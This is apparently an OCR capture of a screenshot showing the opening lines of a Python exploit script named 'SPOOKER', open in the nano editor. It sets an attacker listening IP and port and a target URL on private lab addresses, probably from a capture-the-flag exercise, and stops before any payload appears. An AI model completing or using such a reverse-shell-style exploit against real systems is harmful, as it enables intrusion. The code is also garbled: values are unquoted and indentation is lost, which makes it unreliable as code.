 GNU nano 7.2 exploit.py
'''
SPOOKER
'''
import sys;
import os;
import base64;
def main():
listening_IP = 10.10.14.164
listening_PORT = 69
target_URL = http://10.10.11.224:55555/es0agdj
if len(sys.argv) != 4:
print("Error. Needs listening IP, PORT and target URL.")